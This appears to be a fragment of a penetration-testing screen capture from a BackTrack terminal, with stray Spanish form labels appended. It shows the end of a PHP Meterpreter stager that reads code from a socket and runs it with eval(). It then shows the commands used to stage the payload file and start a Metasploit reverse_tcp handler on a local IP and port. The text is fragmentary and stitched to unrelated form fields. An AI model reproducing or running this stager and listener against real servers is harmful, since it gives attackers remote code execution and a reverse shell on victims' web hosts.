 root@bt: /var/www
# bail
die();
}
$a = unpack("Nlen", $len);
$len = $a['len'];
$b = '';
while (strlen($b) < $len) {
switch ($s_type) {
case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break;
}
}
# Set up the socket for the main stage to use.
$GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type;
eval($b);
die();
root@bt:/var/www# :q!
^C
root@bt:/var/www#
root@bt:/var/www# mv payload2.php payload2.txt
root@bt:/var/www# msfcli multi/handler PAYLOAD=php/meterpreter/reverse_tcp LHOST=192.168.1.46 LPORT=10000 E
Nombre
Apellido
Comentario